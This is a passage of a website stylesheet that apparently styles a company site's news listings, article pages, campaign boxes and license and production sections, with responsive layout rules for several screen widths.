 margin-top: 120px;
}

/* color */
.dot_ttl.c-information::before,
.c-button.c-information.-on a,
.c-button.c-information a span::before,
.item_news.c-information .cat,
.news_area.c-information .entry_meta .cat,
.news_area.c-information .entry_body::before {
 background-color: var(--color-blu);
}
.dot_ttl.c-goods::before,
.c-button.c-goods.-on a,
.c-button.c-goods a span::before,
.item_news.c-goods .cat,
.news_area.c-goods .entry_meta .cat,
.news_area.c-goods .entry_body::before {
 background-color: var(--color-ylw);
}
.dot_ttl.c-campaign::before,
.c-button.c-campaign.-on a,
.c-button.c-campaign a span::before,
.item_news.c-campaign .cat,
.news_area.c-campaign .entry_meta .cat,
.news_area.c-campaign .entry_body::before {
 background-color: var(--color-wbl);
}
.dot_ttl.c-event::before,
.c-button.c-event.-on a,
.c-button.c-event a span::before,
.item_news.c-event .cat,
.news_area.c-event .entry_meta .cat,
.news_area.c-event .entry_body::before {
 background-color: var(--color-red);
}
.dot_ttl.c-digital::before,
.c-button.c-digital.-on a,
.c-button.c-digital a span::before,
.item_news.c-digital .cat,
.news_area.c-digital .entry_meta .cat,
.news_area.c-digital .entry_body::before {
 background-color: var(--color-grn);
}
.c-button.c-information.-on a em,
.c-button.c-goods.-on a em,
.c-button.c-campaign.-on a em,
.c-button.c-event.-on a em,
.c-button.c-digital.-on a em {
 color: var(--color-wht);
}
.c-button.c-information.-on a span::before,
.c-button.c-goods.-on a span::before,
.c-button.c-campaign.-on a span::before,
.c-button.c-event.-on a span::before,
.c-button.c-digital.-on a span::before {
 background-color: var(--color-wht);
}

.item_news.c-information .thumb .thumb_target:before {
 border-color: var(--color-blu);
}
.item_news.c-goods .thumb .thumb_target:before {
 border-color: var(--color-ylw);
}
.item_news.c-campaign .thumb .thumb_target:before {
 border-color: var(--color-wbl);
}
.item_news.c-event .thumb .thumb_target:before {
 border-color: var(--color-red);
}
.item_news.c-digital .thumb .thumb_target:before {
 border-color: var(--color-grn);
}

.p-pickup {
 margin-top: 80px;
}

@media screen and (min-width: 821px) {
 .searchForm button:hover {
  background-color: var(--color-red);
 }
 .year_box_wrap .item a:hover {
  color: var(--color-wht);
  background-color: var(--color-txt);
 }
 .item_news .thumb .thumb_target img {
  transform: translateZ(0) scale(1);
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_news:hover .thumb .thumb_target img {
  transform: translateZ(0) scale(1.08);
 }
 .item_news .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 20px;
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 6px solid var(--color-red);
  z-index: 1;
 }
 .item_news:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_news:hover a {
  transition: transform 0.4s cubic-bezier(0.4, 0.1, 0.3, 1);
  text-decoration: underline;
 }
 .item_news.c-information:hover a {
  color: var(--color-blu);
 }
 .item_news.c-goods:hover a {
  color: var(--color-ylw);
 }
 .item_news.c-campaign:hover a {
  color: var(--color-wbl);
 }
 .item_news.c-event:hover a {
  color: var(--color-red);
 }
 .item_news.c-digital:hover a {
  color: var(--color-grn);
 }
}

@media screen and (max-width: 1180px) {
 .item_news {
  align-items: unset;
 }
 .item_news .desc {
  padding-top: 6px;
 }
}

@media screen and (max-width: 820px) {
 .news_index_wrap {
  flex-flow: column-reverse;
  gap: 60px;
 }
 .news_index_body {
  margin-top: 0;
 }
 .post_search_wrap {
  flex-flow: column-reverse;
  gap: 40px;
 }
 .news_flex_wrap {
  gap: 40px;
 }
 .item_news .thumb {
  width: 100px;
 }
 .item_news .thumb .thumb_target {
  width: 100px;
  height: 100px;
  border-radius: 15px;
 }
 .item_news .cat {
  margin-right: 10px;
 }
 .item_news .date {
  font-size: 1.4rem;
  font-weight: 600;
 }
 .item_news a {
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.5;
 }
 .p-pickup {
  margin-top: 60px;
 }
}

@media screen and (max-width: 600px) {
 .news_index_wrap {
  gap: 40px;
 }
 .search-ttl {
  font-size: 1.5rem;
  margin-bottom: 16px;
 }
 .searchForm {
  padding-right: 6px;
  height: 54px;
  border: 1px solid #d3d0cf;
  border-radius: 6px;
  gap: 6px;
 }
 .searchForm button {
  width: 30px;
  height: 30px;
 }
 .cat_box_wrap {
  gap: 6px;
 }
 .cat_box_wrap + .year_box_wrap {
  margin-top: 20px;
 }
 .year_box_wrap {
  gap: 6px;
 }
 .year_box_wrap .item a {
  font-size: 1.2rem;
  letter-spacing: 0;
  padding: 0.4em 1em;
 }
 .news_flex_wrap {
  flex-flow: column;
  gap: 24px;
 }
 .news_flex_wrap .item {
  width: 100%;
 }
 .item_news .thumb {
  width: 90px;
 }
 .item_news .thumb .thumb_target {
  width: 90px;
  height: 90px;
  border-radius: 10px;
 }
 .item_news .desc {
  padding-top: 0;
 }
 .item_news .meta {
  margin-bottom: 4px;
 }
 .item_news .cat {
  font-size: 1.2rem;
  padding: 0.6em 1em;
  margin-right: 12px;
 }
 .item_news .date {
  font-size: 1.3rem;
  font-weight: 600;
 }
 .item_news a {
  font-size: 1.4rem;
  line-height: 1.5;
 }
 .dot_ttl + .news_flex_wrap {
  margin-top: 16px;
 }
 .dot_ttl.search::before {
  content: none;
 }
 .news_flex_wrap + #page-navi {
  margin-top: 60px;
 }
 .p-pickup {
  margin-top: 40px;
 }
}

@media screen and (max-width: 340px) {
 .item_news .thumb {
  width: 80px;
 }
 .item_news .thumb .thumb_target {
  width: 80px;
  height: 80px;
 }
 .item_news a {
  font-size: 1.3rem;
 }
}

/* single */
.news_area {
 max-width: 840px;
 margin-inline: auto;
}
.entry_meta .title {
 display: block;
 font-size: 3rem;
 font-weight: 600;
 line-height: 1.55;
 letter-spacing: 0.02em;
}
.entry_meta .meta {
 display: flex;
 align-items: center;
 margin-top: 20px;
}
.entry_meta .cat {
 display: block;
 color: var(--color-wht);
 font-size: 1.3rem;
 font-weight: 500;
 padding: 0.6em 1em;
 margin-right: 15px;
 border-radius: 2em;
 background-color: var(--color-red);
}
.entry_meta .date {
 font-size: 1.4rem;
 font-weight: 600;
 letter-spacing: 0.04em;
}
.news_area .entry_body {
 margin-top: 60px;
 padding-top: 60px;
 position: relative;
}
.news_area .entry_body::before {
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 160px;
 height: 1px;
 background-color: var(--color-red);
}
.entry_body * {
 overflow-wrap: break-word;
}
.entry_body,
.entry_body p {
 line-height: 1.9;
}
.entry_body b {
 font-size: 1.1em;
}
.entry_body a {
 color: var(--color-red);
 font-size: 1.1em;
}
.entry_body img {
 margin-block: 0.5em;
}
.entry_body hr {
 opacity: 0.7;
 margin-block: 0.5em;
}
.entry_body .aligncenter {
 text-align: center;
 margin: 0 auto;
 display: block;
}
.entry_body #promo {
 display: block;
 position: relative;
 width: 100%;
 height: 0;
 padding-top: 57%;
 overflow: hidden;
 border-radius: 10px;
}
.entry_body #promo iframe {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
}
.entry_body h3 {
 font-weight: bold;
 color: #00a600;
 font-size: 130%;
 line-height: 1.55;
 margin-bottom: 1em;
}
.entry_body .infobox {
 border: solid 1px #ff6600;
 padding: 10px;
 margin: 5px;
}
.entry_body .box {
 border: solid 1px #ff6600;
 padding: 10px;
 margin: 5px;
}
.entry_body .infobox_dash {
 border: dashed 1px #843500;
 padding: 10px;
 margin: 5px;
}
.entry_body .news {
 text-indent: 1em;
}
.entry_body .newsblock {
 margin-top: 5px;
 margin-bottom: 1em;
}
.entry_body .newsmidashi {
 margin-bottom: 1em;
 font-weight: bold;
 color: #006ddb;
}
.entry_body .sage {
 padding-left: 1em;
 text-indent: -1em;
}
.entry_body .infobox {
 border: dashed 1px #ff80c0;
 padding: 20px;
 margin: 20px 0;
}
.entry_body .goodsbox {
 border: dashed 1px #00b058;
 padding: 20px;
 margin-bottom: 10px;
}
.entry_body .gbox ul li {
 list-style-type: none;
}
.entry_body .gbox {
 float: left;
 width: 310px;
 margin: 5px;
 border: solid 1px #00974b;
 padding: 5px;
}
.entry_body .newskakomi {
 background-color: #007500;
 font-weight: bold;
 color: var(--color-wht);
 padding-left: 10px;
 margin-bottom: 1em;
}
.entry_body .newskakomipk {
 background-color: #ff62b0;
 font-weight: bold;
 color: var(--color-wht);
 padding-left: 10px;
 margin-bottom: 1em;
}
.entry_body .midashibar01 {
 background-color: #44c505;
 padding: 3px;
 margin-bottom: 5px;
 border-radius: 10px;
 -webkit-border-radius: 10px;
 -moz-border-radius: 10px;
}
.entry_body .mdbar {
 display: inline-block;
 background-color: var(--color-gy4);
 padding: 0.5em 1.5em;
 color: var(--color-wht);
 font-weight: 600;
 border-radius: 2em;
 margin-block: 1em;
}
.entry_body .icon-bl {
 border-radius: 12px;
 -webkit-border-radius: 12px;
 -moz-border-radius: 12px;
 background-color: #0080ff;
 font-weight: bolod;
 color: var(--color-wht);
 padding: 0px 10px;
 margin: 2px;
}
.entry_body .icon-rd {
 border-radius: 12px;
 -webkit-border-radius: 12px;
 -moz-border-radius: 12px;
 background-color: #ff0080;
 font-weight: bolod;
 color: var(--color-wht);
 padding: 0px 10px;
 margin: 2px;
}
.entry_body .tableinfo00 {
 border-collapse: separate;
 border-spacing: 0px;
 border-top: 1px solid #c3c3c3;
 border-left: 1px solid #c3c3c3;
}
.entry_body .tableinfo00 td {
 padding: 1em;
 line-height: 1.6;
 border-right: 1px solid #c3c3c3;
 border-bottom: 1px solid #c3c3c3;
 vertical-align: top;
 word-break: break-all;
}
.entry_body .tableinfo01 {
 width: 100%;
 border-collapse: separate;
 border-spacing: 0px;
 border-top: 1px solid #c3c3c3;
 border-left: 1px solid #c3c3c3;
}
.entry_body .tableinfo01 td {
 padding: 1em;
 line-height: 1.6;
 border-right: 1px solid #c3c3c3;
 border-bottom: 1px solid #c3c3c3;
 vertical-align: top;
 word-break: break-all;
}
.entry_body .tableinfo01 th {
 padding: 1em;
 line-height: 1.6;
 border-right: 1px solid #c3c3c3;
 border-bottom: 1px solid #c3c3c3;
 vertical-align: top;
 background-color: #e3e3e3;
}
.tableinfo02 {
 margin-block: 1em;
 width: 100%;
 border-collapse: separate;
 border-spacing: 0px;
 border-top: 1px solid #c3c3c3;
 border-left: 1px solid #c3c3c3;
}
.tableinfo02 td {
 padding: 1em;
 line-height: 1.6;
 background-color: #ffffff;
 border-right: 1px solid #c3c3c3;
 border-bottom: 1px solid #c3c3c3;
 vertical-align: top;
 word-break: break-all;
}
.tableinfo02 th {
 padding: 1em;
 line-height: 1.6;
 border-right: 1px solid #c3c3c3;
 border-bottom: 1px solid #c3c3c3;
 vertical-align: top;
 background-color: #f5ebd2;
}
.entry_body .listinfo01 {
 width: 275px;
 height: auto;
 border: solid 1px;
 margin: 5px;
 float: left;
}
.listinfo01 img {
 width: 275px;
 height: auto;
}
.p-news_single_under {
 width: 100%;
 position: relative;
}
.p-news_single_under #page-navi {
 padding-bottom: 60px;
 border-bottom: 1px solid var(--color-gy3);
}
.p-news_single_under .post_search_wrap {
 padding-top: 60px;
}
.bx-wrapper {
 -moz-box-shadow: unset;
 -webkit-box-shadow: unset;
 box-shadow: unset;
 border: unset;
 background: unset;
}
.bx img {
 margin: 0 auto;
}

@media screen and (min-width: 821px) {
 .entry_body a:hover {
  color: var(--color-blu);
  text-decoration: underline;
 }
}

@media screen and (max-width: 820px) {
 .entry_meta .title {
  font-size: 2.6rem;
  line-height: 1.55;
 }
 .p-news_single_under {
  padding-bottom: 0;
 }
}

@media screen and (max-width: 600px) {
 .entry_meta .title {
  font-size: 2.2rem;
 }
 .entry_meta .date {
  font-size: 1.4rem;
 }
 .news_area .entry_body {
  margin-top: 30px;
  padding-top: 40px;
  position: relative;
 }
 .entry_body,
 .entry_body p {
  line-height: 1.8;
  font-size: 1.5rem;
 }
 .entry_body .tableinfo01 th,
 .entry_body .tableinfo01 td {
  padding: 0.8em 0.5em;
  line-height: 1.55;
 }
 .last td:last-child {
  border-bottom: solid 1px #c3c3c3;
  width: 100%;
 }
 .tableinfo02 th,
 .tableinfo02 td {
  display: block;
  width: 100%;
 }
 .tableinfo02 th {
  padding-block: 0.75em;
 }
 .entry_body .listinfo01 {
  width: 100%;
  height: auto;
  border: solid 1px;
  display: block;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 10px;
  float: none;
  padding: 1px;
 }
 .entry_body .listinfo01 img {
  width: 100%;
  height: auto;
 }
 .p-news_single_under #page-navi {
  padding-bottom: 40px;
 }
 .p-news_single_under .post_search_wrap {
  padding-top: 40px;
 }
}

@media screen and (max-width: 340px) {
 .entry_meta .title {
  font-size: 2rem;
 }
 .entry_body,
 .entry_body p {
  line-height: 1.8;
  font-size: 1.4rem;
 }
}

/* pickup
---------------------------------------------------------------------------------*/
.pickup_mv_wrap {
 display: flex;
 justify-content: center;
}
.pickup_mv_wrap figure {
 max-width: 100%;
 margin-inline: auto;
}
.pickup_mv_wrap figure img {
 border-radius: 20px;
}
.pickup_about {
 margin-top: 60px;
}
.pickup_about + .pickup_about {
 margin-top: 160px;
}
.pickup_area {
 display: flex;
 flex-flow: column;
 gap: 40px;
 max-width: 840px;
 margin-inline: auto;
}

@media screen and (max-width: 600px) {
 .pickup_mv_wrap figure img {
  border-radius: 10px;
 }
 .pickup_about {
  margin-top: 40px;
 }
 .pickup_about + .pickup_about {
  margin-top: 100px;
 }
}

/* business
---------------------------------------------------------------------------------*/
.lw-business .hdmenu_item.c_business > a,
.lw-business .heading_en {
 color: var(--color-grn2);
}
.lw-business .hdmenu_item.c_business > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-business .dot_ttl::before {
 background-color: var(--color-grn2);
}
.business_body + .business_body {
 margin-top: 200px;
}
.block + .business_body {
 margin-top: 80px;
}
.business_body .b-button a {
 padding: 40px 36px;
 gap: 24px;
}
.business_body .b-button a .title {
 display: flex;
 flex-flow: column;
}
.business_body .b-button a strong {
 font-size: 3rem;
 line-height: 1.4;
 display: block;
 margin-bottom: 10px;
}
.business_body .b-button a strong i {
 font-size: 1.4rem;
 display: block;
}
.business_body .b-button a .thumb img {
 border-radius: 20px;
}
.business_body .b-button a .word {
 font-size: 1.6rem;
 font-weight: 400;
 line-height: 1.6;
}
.business_body .b-button a .link {
 display: flex;
 justify-content: flex-end;
 align-items: center;
 gap: 15px;
}
.business_body .b-button a .link p {
 color: var(--color-txt);
 font-size: 1.5rem;
 font-weight: 500;
 transition: 0.2s all;
}
.business_body .b-button a span {
 margin-left: unset;
}

@media screen and (min-width: 821px) {
 .business_body .b-button a:hover .link p {
  color: var(--color-wht);
 }
}

@media screen and (max-width: 820px) {
 .business_body .b-button a {
  padding: 30px 24px;
  gap: 24px;
 }
 .business_body .b-button a .thumb img {
  border-radius: 15px;
 }
}

@media screen and (max-width: 600px) {
 .business_body .b-button a {
  padding: 24px 5.33vw;
  gap: 15px;
 }
 .business_body .b-button a .title {
  gap: 4px;
 }
 .business_body .b-button a strong {
  font-size: 2.6rem;
 }
 .business_body .b-button a strong i {
  font-size: 1.3rem;
 }
 .business_body .b-button a .thumb {
  margin-top: 5px;
 }
 .business_body .b-button a .thumb img {
  border-radius: 10px;
 }
 .business_body .b-button a .word {
  font-size: 1.4rem;
 }
 .business_body .b-button a .link {
  gap: 15px;
 }
 .business_body .b-button a .link p {
  font-size: 1.3rem;
 }
 .business_body .b-button a span {
  right: unset;
  bottom: unset;
 }
}

@media screen and (max-width: 340px) {
 .business_body .b-button a .word {
  font-size: 1.3rem;
 }
}

/* license */
.lw-business.lw-license .heading_en {
 color: var(--color-grn);
}
.lw-business.lw-license .dot_ttl::before {
 background-color: var(--color-grn);
}
.lw-business.lw-license .license_index_wrap .dot_ttl::before {
 background-color: var(--color-wht);
}
.lw-business.lw-license .license_index_wrap .dot_ttl::before {
 background-color: var(--color-wht);
}
.lw-business.lw-license .license_index_wrap .dot_ttl * {
 color: var(--color-wht);
}
.license_cat_wrap + .license_cat_wrap {
 margin-top: 120px;
}
.license_cat_wrap .dot_ttl {
 margin-bottom: 30px;
}
.license_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 40px;
}
.license_flex_wrap .item {
 width: calc(25% - 30px);
}
.item_license {
 display: flex;
 flex-flow: column;
 position: relative;
 cursor: pointer;
}
.item_license .thumb {
 width: 100%;
}
.item_license .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 15px rgba(163, 163, 163, 0.3);
 border-radius: 100%;
 z-index: 1;
}
.item_license .desc {
 margin-top: 16px;
}
.item_license a {
 color: var(--color-wht);
 font-size: 1.8rem;
 font-weight: 600;
 letter-spacing: 0.02em;
 line-height: 1.4;
 text-align: center;
}
.item_license a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}
.license_sub_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 30px;
 margin-top: 140px;
 padding-top: 80px;
 position: relative;
}
.license_sub_wrap::before {
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 1px;
 display: block;
 background-color: rgba(255, 255, 255, 0.8);
}
.license_sub_wrap .item {
 width: calc(25% - 30px);
}
.item_licensesub {
 display: flex;
 align-items: center;
 position: relative;
 gap: 10px;
}
.item_licensesub .thumb {
 width: 100px;
}
.item_licensesub .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 border-radius: 100%;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 12px rgba(163, 163, 163, 0.3);
}
.item_licensesub .desc {
 flex: 1;
}
.item_licensesub .desc p {
 color: var(--color-wht);
 font-size: 1.5rem;
 font-weight: 600;
 letter-spacing: 0.02em;
 line-height: 1.6;
}

/* license single */
.license_head_wrap {
 display: flex;
 justify-content: center;
 gap: 80px;
}
.license_head_wrap .logo {
 max-width: 400px;
}
.license_mv_wrap {
 margin-top: 50px;
 display: flex;
 justify-content: center;
}
.license_mv_wrap figure {
 max-width: 800px;
 margin-inline: auto;
}
.license_mv_wrap figure img {
 border-radius: 20px;
 width: auto;
 max-height: 600px;
}
.license_about {
 margin-top: 70px;
 max-width: 800px;
 margin-inline: auto;
}
.license_about + .license_about {
 margin-top: 120px;
}
.license_about .dot_ttl {
 margin-bottom: 30px;
}
.license_about .entry_body a {
 color: var(--color-grn);
 font-size: 1em;
}
.license_about .worklink {
 display: flex;
 justify-content: flex-end;
 margin-top: 20px;
 font-size: 1.4rem;
}
.license_about .worklink a {
 color: var(--color-txt);
}

.meisaku_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 0 30px;
 margin-top: 80px;
}
.meisaku_flex_wrap .item {
 width: calc(33.33% - 20px);
 border: solid var(--color-gy3);
 border-width: 1px 0;
 padding-block: 12px;
 margin-top: -1px;
}
.item_meisaku {
 display: flex;
 align-items: center;
 position: relative;
 cursor: pointer;
}
.item_meisaku .thumb {
 width: 70px;
 margin-right: 16px;
}
.item_meisaku .thumb .thumb_target {
 width: 70px;
 height: 70px;
 position: relative;
 overflow: hidden;
 border-radius: 10px;
 background-color: var(--color-wht);
}
.entry_body .item_meisaku img {
 margin-block: 0;
}
.item_meisaku .desc {
 flex: 1;
 display: flex;
 flex-flow: column;
 gap: 5px;
}
.item_meisaku a {
 font-size: 1.5rem;
 letter-spacing: 0.02em;
 line-height: 1.4;
}
.item_meisaku a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}

.campaign_list {
 display: flex;
 flex-flow: column;
 gap: 20px;
}
.campaign_box {
 padding: 20px;
 border-radius: 20px;
 background-color: var(--color-grn);
}
.campaign_box_wrap {
 display: flex;
}
.campaign_box .photo {
 width: 50%;
 display: flex;
 justify-content: center;
 align-items: center;
 padding: 2%;
 border-radius: 10px;
 background-color: var(--color-wht);
}
.campaign_box .desc {
 width: 50%;
 display: block;
 padding-block: 4.32%;
 padding-inline: 4.32%;
 color: var(--color-wht);
}
.campaign_box .desc p {
 color: var(--color-wht);
 font-size: 1.5rem;
 line-height: 1.7;
}
.campaign_box .desc p + p {
 margin-top: 1.5em;
}
.campaign_box .cat {
 display: inline-block;
 color: var(--color-grn);
 font-size: 1.4rem;
 font-weight: 500;
 padding: 0.8em 1em;
 border-radius: 2em;
 transition: 0.2s;
 background-color: var(--color-wht);
}
.campaign_box .title {
 color: var(--color-wht);
 font-size: 2.4rem;
 font-weight: 600;
 line-height: 1.6;
 margin-top: 12px;
 margin-bottom: 1em;
}
.campaign_box:nth-child(2n) {
 background-color: #098d64;
}
.campaign_box:nth-child(2n) .cat {
 color: #098d64;
}
.sns_link_wrap.license {
 margin-top: 120px;
}
.p-license_under {
 width: 100%;
 position: relative;
 margin-top: 140px;
 margin-bottom: 100px;
}

/* production */
.lw-business.lw-production .heading_en {
 color: var(--color-lgr);
}
.production_index_wrap {
 display: flex;
 flex-flow: column;
 gap: 120px;
}
.production_flex_wrap {
 display: flex;
 flex-flow: row wrap;
 gap: 40px;
}
.production_flex_wrap .item {
 width: calc(50% - 20px);
 display: flex;
 flex-flow: column;
 overflow: hidden;
 border-radius: 20px;
 background-color: var(--color-lgr);
}
.production_flex_wrap .thumb {
 width: 100%;
 height: 0;
 padding-top: 56%;
 position: relative;
}
.production_flex_wrap .thumb_target {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 overflow: hidden;
}
.production_flex_wrap .desc {
 color: var(--color-wht);
 padding-block: 20px;
 padding-inline: 7.69%;
}
.production_flex_wrap .title {
 font-size: 2.6rem;
 font-weight: 600;
 line-height: 1.4;
}
.production_flex_wrap .desc p {
 font-size: 1.6rem;
 line-height: 1.8;
 margin-top: 12px;
}
.production_flex_wrap .desc p + p {
 margin-top: 0;
}
.production_flex_wrap .link_area {
 margin-top: 12px;
 display: flex;
 justify-content: flex-end;
 gap: 30px;
}
.production_head_wrap {
 display: flex;
 flex-flow: column;
 gap: 40px;
}
.production_head_wrap .item {
 width: 100%;
 display: flex;
 align-items: center;
 overflow: hidden;
 border-radius: 20px;
 background-color: var(--color-lgr);
}
.production_head_wrap .thumb {
 width: calc(50% - 20px);
 height: 0;
 padding-top: 28%;
 position: relative;
}
.production_head_wrap .thumb_target {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 overflow: hidden;
}
.production_head_wrap .desc {
 color: var(--color-wht);
 padding-block: 20px;
 padding-inline: 5% 3.8%;
 width: auto;
 flex: 1;
}
.production_head_wrap .title {
 font-size: 2.6rem;
 font-weight: 600;
 line-height: 1.4;
}
.production_head_wrap .desc p {
 font-size: 1.6rem;
 line-height: 1.8;
 margin-top: 12px;
}
.production_head_wrap .desc p + p {
 margin-top: 0;
}
.production_head_wrap .link_area {
 margin-top: 20px;
 display: flex;
 justify-content: flex-end;
 gap: 30px;
}
.production_sub_wrap {
 display: flex;
 flex-flow: column;
 border-top: 1px solid var(--color-gy3);
}
.production_sub_wrap .item {
 display: flex;
 gap: 40px;
 padding-block: 24px;
 border-bottom: 1px solid var(--color-gy3);
}
.production_sub_wrap .title {
 font-size: 1.8rem;
 font-weight: 600;
 line-height: 1.6;
 width: 300px;
}
.production_sub_wrap .desc {
 font-size: 1.5rem;
 line-height: 1.6;
 flex: 1;
}
.production_sub_wrap .link {
 margin-left: auto;
 display: flex;
 align-items: center;
}
.production_sub_wrap .link span {
 display: block;
 padding-block: 0.2em;
}
.production_sub_wrap .link span + span {
 padding-left: 15px;
 margin-left: 15px;
 border-left: 1px solid var(--color-gy3);
}
.production_sub_wrap .link a {
 color: var(--color-lgr);
 font-size: 1.4rem;
 transition: 0.2s all;
}

@media screen and (min-width: 821px) {
 .item_license .thumb .thumb_target img {
  transform: translateZ(0) scale(1);
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_license:hover .thumb .thumb_target img {
  transform: translateZ(0) scale(1.08);
 }
 .item_license .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 8px solid var(--color-wht);
  z-index: 1;
 }
 .item_license:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_license:hover a {
  transition: transform 0.4s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .license_about .worklink a:hover {
  text-decoration: none;
 }
 .production_sub_wrap .link a:hover {
  color: var(--color-txt);
  text-decoration: underline;
 }
 .item_meisaku .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  transition: transform 0.2s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 5px solid var(--color-grn);
  z-index: 1;
 }
 .item_meisaku:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_meisaku:hover a {
  transition: all 0.2s;
  color: var(--color-grn);
 }
}

@media screen and (max-width: 1040px) {
 .production_head_wrap .thumb {
  padding-top: 36%;
 }
}

@media screen and (max-width: 820px) {
 .license_flex_wrap {
  display: flex;
  flex-wrap: wrap;
  gap: 36px;
 }
 .license_flex_wrap .item {
  width: calc(33.33% - 24px);
 }
 .item_license a {
  font-size: 1.6rem;
 }
 .license_sub_wrap {
  gap: 24px;
 }
 .license_sub_wrap .item {
  width: calc(33.33% - 16px);
 }
 .item_licensesub .thumb {
  width: 72px;
 }
 .item_licensesub .desc p {
  font-size: 1.4rem;
 }
 .campaign_box .title {
  font-size: 2.2rem;
 }
 .campaign_box .desc p {
  font-size: 1.45rem;
  line-height: 1.6;
 }
 .production_flex_wrap {
  gap: 20px;
 }
 .production_flex_wrap .item {
  width: calc(50% - 10px);
 }
 .production_flex_wrap .title {
  font-size: 2.2rem;
 }
 .production_head_wrap .title {
  font-size: 2.2rem;
 }
 .production_sub_wrap .link {
  flex-flow: column;
  align-items: flex-end;
  gap: 6px;
 }
 .production_sub_wrap .link span + span {
  padding-left: unset;
  margin-left: unset;
  border-left: none;
 }
}

@media screen and (max-width: 600px) {
 .license_cat_wrap + .license_cat_wrap {
  margin-top: 80px;
 }
 .license_cat_wrap .dot_ttl {
  margin-bottom: 20px;
 }
 .license_flex_wrap {
  display: flex;
  flex-wrap: wrap;
  gap: 24px;
 }
 .license_flex_wrap .item {
  width: calc(50% - 12px);
 }
 .item_license .desc {
  margin-top: 10px;
 }
 .item_license a {
  font-size: 1.5rem;
 }
 .license_sub_wrap {
  gap: 18px;
  margin-top: 80px;
  padding-top: 40px;
 }
 .license_sub_wrap .item {
  width: calc(50% - 9px);
 }
 .item_licensesub .thumb {
  width: 50px;
 }
 .item_licensesub .desc p {
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.33;
 }
 .license_head_wrap .logo {
  max-width: 80%;
 }
 .license_mv_wrap {
  margin-top: 40px;
 }
 .license_mv_wrap figure img {
  border-radius: 10px;
  max-height: 100vw;
 }
 .license_about {
  margin-top: 40px;
 }
 .license_about + .license_about {
  margin-top: 100px;
 }
 .license_about .dot_ttl {
  margin-bottom: 24px;
 }
 .license_about .flex_wrap_col2 {
  gap: 40px;
 }
 .license_about .worklink {
  margin-top: 30px;
 }
 .meisaku_flex_wrap {
  flex-flow: column;
  gap: 0;
  margin-top: 80px;
 }
 .meisaku_flex_wrap .item {
  width: 100%;
 }
 .campaign_box {
  padding: 4vw;
  border-radius: 10px;
 }
 .campaign_box_wrap {
  flex-flow: column;
 }
 .campaign_box .photo {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2%;
  border-radius: 10px;
  background-color: var(--color-wht);
 }
 .campaign_box .desc {
  width: 100%;
  padding-block: 20px;
  padding-inline: 0;
 }
 .campaign_box .cat {
  font-size: 1.1rem;
  padding: 0.8em 1em;
 }
 .campaign_box .title {
  font-size: 2rem;
 }
 .campaign_box .desc p {
  font-size: 1.4rem;
 }
 .sns_link_wrap.license {
  margin-top: 50px;
 }
 .p-license_under {
  margin-top: 80px;
  margin-bottom: 40px;
 }
 .production_index_wrap {
  margin-bottom: 20px;
  gap: 60px;
 }
 .production_flex_wrap .item {
  width: 100%;
  border-radius: 10px;
 }
 .production_flex_wrap .desc {
  padding-block: 15px;
  padding-inline: 6.66%;
 }
 .production_flex_wrap .title {
  font-size: 2rem;
 }
 .production_flex_wrap .desc p {
  font-size: 1.4rem;
  line-height: 1.6;
  margin-top: 10px;
 }
 .production_flex_wrap .link_area {
  margin-top: 10px;
  gap: 20px;
 }
 .production_head_wrap .item {
  flex-flow: column;
  border-radius: 10px;
 }
 .production_head_wrap .thumb {
  width: 100%;
  padding-top: 56%;
 }
 .production_head_wrap .desc {
  padding-block: 15px;
  padding-inline: 6.66%;
  flex: unset;
  width: 100%;
 }
 .production_head_wrap .title {
  font-size: 2rem;
 }
 .production_head_wrap .desc p {
  font-size: 1.4rem;
  line-height: 1.6;
  margin-top: 10px;
 }
 .production_head_wrap .desc p + p {
  margin-top: 0;
 }
 .production_head_wrap .link_area {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  gap: 30px;
 }
 .production_sub_wrap .item {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  padding-block: 16px;
 }
 .production_sub_wrap .title {
  font-size: 1.7rem;
  line-height: 1.5;
  width: 100%;
 }
 .production_sub_wrap .desc {
  font-size: 1.3rem;
  line-height: 1.6;
 }
 .production_sub_wrap .link {
  justify-content: flex-end;
 }
 .production_sub_wrap .link a {
  font-size: 1.3rem;
 }
}

@media screen and (max-width: 340px) {
